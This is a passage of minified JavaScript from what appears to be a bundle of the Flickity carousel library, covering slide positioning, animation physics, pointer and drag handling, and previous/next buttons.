e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var 